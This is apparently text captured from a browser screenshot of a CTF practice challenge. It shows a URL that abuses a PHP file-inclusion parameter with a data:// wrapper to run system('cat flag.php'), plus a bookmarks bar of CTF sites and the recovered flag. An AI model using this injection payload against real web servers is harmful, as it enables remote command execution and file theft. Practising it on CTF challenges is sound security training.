 view-source:http://47.98.234.232:28011/?file=data://text/plain,%3C?php system('cat flag.php');?%3E
BugkuCTF - 练习平台 合天网安实验室-国内... CTF Wiki kawhi GeekEyes - 极客之眼 Xiao Leung's Blog w3school 在线教程 https://blackwatch2... Novel Tools - Larges... BUUCTF 其他书签 移动设备上的书签
1 <?php flag="flag{81d990b6-df00-4c60-9e03-c89618e8124f}";?>
2